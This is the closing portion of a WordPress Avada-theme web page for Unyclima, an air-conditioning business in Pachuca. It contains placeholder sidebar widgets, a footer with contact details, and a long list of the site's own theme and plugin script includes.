</section><section id="text-6" class="widget widget_text">			<div class="textwidget"><style type="text/css" scoped="scoped">.fusion-accordian  #accordion-202-1 .panel-title a .fa-fusion-box{ color: #ffffff;}.fusion-accordian  #accordion-202-1 .panel-title a .fa-fusion-box:before{ font-size: 13px; width: 13px;}</style><div class="accordian fusion-accordian"><div class="panel-group" id="accordion-202-1"><div class="fusion-panel panel-default"><div class="panel-heading"><h4 class="panel-title toggle"><a data-toggle="collapse" data-parent="#accordion-202-1" data-target="#a234c06dfd8acbca5" href="#a234c06dfd8acbca5"><div class="fusion-toggle-icon-wrapper"><i class="fa-fusion-box"></i></div><div class="fusion-toggle-heading">Our Company Mission</div></a></h4></div><div id="a234c06dfd8acbca5" class="panel-collapse collapse "><div class="panel-body toggle-content fusion-clearfix">Fugiat dapibus, tellus ac cursus commodo, mauris sit condim eser ntumsi nibh, uum a justo vitaes amet risus amets un. Posi sectetut amet fermntum orem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia nons.</div></div></div>
<div class="fusion-panel panel-default"><div class="panel-heading"><h4 class="panel-title toggle"><a data-toggle="collapse" data-parent="#accordion-202-1" data-target="#717f4fac2bde29e67" href="#717f4fac2bde29e67"><div class="fusion-toggle-icon-wrapper"><i class="fa-fusion-box"></i></div><div class="fusion-toggle-heading">The Bambua Philosophy</div></a></h4></div><div id="717f4fac2bde29e67" class="panel-collapse collapse "><div class="panel-body toggle-content fusion-clearfix">Fugiat dapibus, tellus ac cursus commodo, mauris sit condim eser ntumsi nibh, uum a justo vitaes amet risus amets un. Posi sectetut amet fermntum orem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia nons.</div></div></div>
<div class="fusion-panel panel-default"><div class="panel-heading"><h4 class="panel-title toggle"><a data-toggle="collapse" data-parent="#accordion-202-1" data-target="#bddb17df33042ea8a" href="#bddb17df33042ea8a"><div class="fusion-toggle-icon-wrapper"><i class="fa-fusion-box"></i></div><div class="fusion-toggle-heading">The bambua Promise</div></a></h4></div><div id="bddb17df33042ea8a" class="panel-collapse collapse "><div class="panel-body toggle-content fusion-clearfix">Fugiat dapibus, tellus ac cursus commodo, mauris sit condim eser ntumsi nibh, uum a justo vitaes amet risus amets un. Posi sectetut amet fermntum orem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia nons.</div></div></div>
<div class="fusion-panel panel-default"><div class="panel-heading"><h4 class="panel-title toggle"><a data-toggle="collapse" data-parent="#accordion-202-1" data-target="#4f62ea5ead8b21955" href="#4f62ea5ead8b21955"><div class="fusion-toggle-icon-wrapper"><i class="fa-fusion-box"></i></div><div class="fusion-toggle-heading">We Can Deliver On Projects</div></a></h4></div><div id="4f62ea5ead8b21955" class="panel-collapse collapse "><div class="panel-body toggle-content fusion-clearfix">Fugiat dapibus, tellus ac cursus commodo, mauris sit condim eser ntumsi nibh, uum a justo vitaes amet risus amets un. Posi sectetut amet fermntum orem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia nons.</div></div></div></div></div></div>
		</section><section id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fusion-testimonials classic fusion-testimonials-1" data-random="0"><style type="text/css" scoped="scoped">#fusion-testimonials-1 a{border-color:#747474;}#fusion-testimonials-1 a:hover, #fusion-testimonials-1 .activeSlide{background-color: #747474;}.fusion-testimonials.classic.fusion-testimonials-1 .author:after{border-top-color:#f6f3f3 !important;}</style><div class="reviews">
<div class="review male"><blockquote><q style="background-color:#f6f3f3;color:#747474;" class="fusion-clearfix">Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consec tetur, adipisci velit, sed quia non numquam eius modi tempora voluptas amets unser. </q></blockquote><div class="author" style="color:#747474;"><span class="testimonial-thumbnail doe" style="color:#747474;"></span><span class="company-name"><strong>John Doe</strong>, <span>My Company</span></span></div></div>
<div class="review male"><blockquote><q style="background-color:#f6f3f3;color:#747474;" class="fusion-clearfix">Aliquam erat volutpat. Quisque at est id ligula facilisis laoreet eget pulvinar nibh. Suspendisse at ultrices dui. Curabitur ac felis arcu sadips ipsums fugiats nemis.</q></blockquote><div class="author" style="color:#747474;"><span class="testimonial-thumbnail doe" style="color:#747474;"></span><span class="company-name"><strong>Luke Beck</strong>, <span>Theme Fusion</span></span></div></div>
</div></div></div>
		</section>			</aside>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
						
	<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu"><div class="menu-unyclima-container"><ul id="menu-unyclima-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14926"><a href="https://unyclima.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14929"><a href="https://unyclima.com/ventadeaireacondicionadoenpachuca/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14927"><a href="https://unyclima.com/mantenimientodeaireacondicionadoenpachuca/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14928"><a href="https://unyclima.com/aireacondicionadoenpachuca/">Contacto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13575"><a target="_blank" href="https://api.whatsapp.com/send?phone=5217715664420">Whatsapp</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<style type="text/css" scoped="scoped">@media (max-width: 800px){#custom_html-2{text-align:center !important;}}</style><section id="custom_html-2" class="widget_text fusion-widget-mobile-align-center fusion-widget-align-center fusion-footer-widget-column widget widget_custom_html" style="padding: 20px;border-style: dotted;border-color: #d1d1d1;text-align: center;border-width:0px;"><h4 class="widget-title">Contacto:</h4><div class="textwidget custom-html-widget"><p> Teléfono <br> 
	01 (771) 710-38-61<br> </p>
<a href="https://api.whatsapp.com/send?phone=5217715664420" class="fusion-flex-link fusion-bar-highlight" target="_blank" style="line-height: 62px; height: 65px;"><span class="fusion-megamenu-icon"><i class="glyphicon fa-whatsapp fab"></i></span><span class="menu-text">Whatsapp</span></a>
<br>
<a href="tel:7717103861" class="fusion-flex-link fusion-bar-highlight" target="_blank" style="line-height: 62px; height: 65px;"><span class="fusion-megamenu-icon"><i class="glyphicon fa-phone-volume fas"></i></span><span class="menu-text">Llamar</span></a></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><img src="/wp-content/uploads/2019/08/footer-logo.png" alt="" /></p>
<p>Col. Valle del Palmar<br />
Calle Valle de los Sueños<br />
C.P. 42084
</p>
<p></br><a class="fusion-button button-flat fusion-button-round button-large button-custom button-1 fusion-animated" data-animationtype="bounce" data-animationduration="0.8" data-animationoffset="100%" target="_blank" rel="noopener noreferrer" href="https://goo.gl/maps/vhsPp1YUbzgeEC8Y9" style="visibility: visible; animation-duration: 0.8s;"><i class="fa-map-marker fas button-icon-left"></i><span class="fusion-button-text">UBICACIÓN GPS</span></a></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2012 - <script>document.write(new Date().getFullYear());</script>   |   Implementado por <a href="http://encuentrame.net" target="_blank">Encuentrame.net</a>   |   All Rights Reserved   |   Todos los Derechos Reservados	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

						<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://unyclima.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/unyclima.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://unyclima.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1'></script>
<![endif]-->
<script type='text/javascript' src='https://unyclima.com/wp-includes/js/comment-reply.min.js?ver=74bb4ea3c2d2720821616bfb290fefaa'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"Fast"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/unyclima.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_mobile":"0","header_sticky_tablet":"1","mobile_menu_design":"classic","sticky_header_shrinkage":"1","nav_height":"84","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"1px","logo_margin_bottom":"1px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.5.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Center","header_sticky":"1","side_header_break_point":"1100","mobile_menu_design":"classic","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.5.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"","title_margin_top":"0px","title_margin_bottom":"30px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.5.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_tablet":"1","sticky_header_shrinkage":"1","nav_height":"84","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.5.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.5.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.5.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=5.5.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=5.5.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"1100","slider_position":"below","header_transparency":"0","header_position":"Top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-includes/js/wp-embed.min.js?ver=74bb4ea3c2d2720821616bfb290fefaa'></script>
	</body>
</html>
